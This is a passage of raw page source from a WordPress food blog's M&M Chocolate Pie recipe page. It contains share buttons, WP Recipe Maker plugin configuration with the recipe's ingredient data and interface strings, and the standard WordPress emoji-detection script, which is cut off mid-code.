class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F11%2F16%2Fmm-chocolate-pie%2F&amp;linkname=M%26amp%3BM%20Chocolate%20Pie" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F11%2F16%2Fmm-chocolate-pie%2F&amp;linkname=M%26amp%3BM%20Chocolate%20Pie" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-133572":{"type":"food","name":"M&amp;M Chocolate Pie","slug":"wprm-mm-chocolate-pie-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/MM-Chocolate-Pie-59900.jpg","rating":{"count":1,"total":5,"average":5,"type":{"comment":0,"no_comment":0,"user":1},"user":0},"ingredients":[{"uid":0,"amount":"10.7","unit":"oz. pkg.","name":"milk chocolate M&amp;Ms","notes":"divided use ","unit_id":13530,"id":14509,"conversion_item_snapshot":{"amount":"10.7","unit":"oz. pkg.","timestamp":1768773982000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"10.7","unit":"oz. pkg.","unitParsed":"oz. pkg."}}},{"uid":1,"amount":"1 1\/2","unit":"cups","name":"half-and-half","notes":"","unit_id":13532,"id":13533,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"cups","timestamp":1768773982000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/2","unit":"cups","unitParsed":"cups"}}},{"uid":2,"amount":"5.85","unit":"oz. box","name":"instant chocolate pudding","notes":"dry","unit_id":13568,"id":13559,"conversion_item_snapshot":{"amount":"5.85","unit":"oz. box","timestamp":1768773982000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"5.85","unit":"oz. box","unitParsed":"oz. box"}}},{"uid":3,"amount":"8","unit":"oz. container","name":"cool whip","notes":"or other non-dairy frozen whipped topping, thawed","unit_id":13535,"id":13536,"conversion_item_snapshot":{"amount":"8","unit":"oz. container","timestamp":1768773982000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"8","unit":"oz. container","unitParsed":"oz. container"}}},{"uid":4,"amount":"9","unit":"inch","name":"chocolate crumb crust","notes":"","unit_id":14534,"id":13646,"conversion_item_snapshot":{"amount":"9","unit":"inch","timestamp":1768773982000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"9","unit":"inch","unitParsed":"inch"}}}],"originalServings":"8","originalServingsParsed":8,"currentServings":"8","currentServingsParsed":8,"currentServingsFormatted":"8","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":133572,"name":"M&amp;M Chocolate Pie","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/MM-Chocolate-Pie-59900-500x500.jpg","servings":8,"servingsUnit":"","parent_id":"124416","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2020\/11\/16\/mm-chocolate-pie\/","cachedAt":1768773982,"modifiedAt":1743440770}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"124416","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"53d90a1e8e","api_nonce":"138e8ad16b","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.2"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1768773982},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 